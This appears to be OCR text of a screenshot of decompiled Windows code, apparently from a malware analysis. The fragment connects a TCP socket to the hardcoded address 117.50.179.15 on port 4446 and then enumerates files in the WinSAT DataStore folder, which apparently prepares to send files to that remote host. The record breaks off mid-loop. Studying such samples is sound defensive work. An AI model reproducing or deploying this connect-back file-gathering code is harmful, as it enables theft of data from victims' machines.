 31 char v33[1024]; // [rsp+700h] [rbp+600h] BYREF
32
33 v3 = 0i64;
34 wcscpy(FileName, L"C:\\Windows\\Performance\\WinSAT\\DataStore\\*");
35 v4 = 0;
36 v23[0] = xmmword_140026850;
37 v23[2] = xmmword_140026870;
38 v23[1] = xmmword_140026860;
39 v25 = 7077997;
40 v24 = 0x78002E00540041i64;
41 v23[3] = xmmword_140026880;
42 v26 = 0;
43 if ( WSAStartup(0x202u, &WSAData) )
44 {
45 sub_140001010(L"WSAStartup failed.\n");
46 return 1;
47 }
48 else
49 {
50 v6 = socket(2, 1, 0);
51 if ( v6 == -1i64 )
52 {
53 Error = WSAGetLastError();
54 sub_140001010(L"Could not create socket: %ld\n", Error);
55 WSACleanup();
56 return 1;
57 }
58 else
59 {
60 name.sa_family = 2;
61 *(_WORD *)name.sa_data = htons(4446u);
62 *(_DWORD *)&name.sa_data[2] = inet_addr("117.50.179.15");
63 if ( connect(v6, &name, 16) >= 0 )
64 {
65 v8 = -1i64;
66 FirstFileW = FindFirstFileW(FileName, &FindFileData);
67 if ( FirstFileW == (HANDLE)-1i64 )
68 goto LABEL_39;
69 v10 = -1i64;
70 do
71 ++v10;